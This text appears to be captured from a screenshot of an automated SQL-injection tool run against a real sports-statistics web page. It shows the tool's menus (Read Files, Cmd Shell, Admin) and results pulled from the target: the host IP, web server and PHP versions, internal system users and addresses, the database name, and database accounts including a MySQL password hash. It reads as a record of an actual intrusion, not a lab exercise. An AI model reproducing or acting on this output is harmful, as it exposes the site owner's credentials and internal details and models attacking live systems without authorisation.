 Target: http://data.sports.sohu.com/f1/driver_standings.php?season=2009
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
Get Stop Save
Target: http://data.sports.sohu.com/f1/driver_standings.php?season=2009
Host IP: 220.181.90.240
Web Server: nginx/1.0.5
Powered-by: PHP/5.3.10
DB Server: MySQL
Resp. Time(avg): 107 ms
System User: sportssohu@10.11.5.102
Compile OS: pc-linux-gnu
Current DB: f1
DB User & Pass: root::localhost
root::5.99
telephone:*5AB232D1DAB4429810830A71614AE30E1D120A3A:%
Status: I'm IDLE Clear Log
System User: sportssohu@10.11.5.146
Current DB: f1
Compile OS: pc-linux-gnu
System User: sportssohu@10.11.5.102
Compile OS: pc-linux-gnu
Current DB: f1
Db User & Pass: root::localhost
Db User & Pass: root::5.99
Db User & Pass: telephone:*5AB232D1DAB4429810830A71614AE30E1D120A3A:%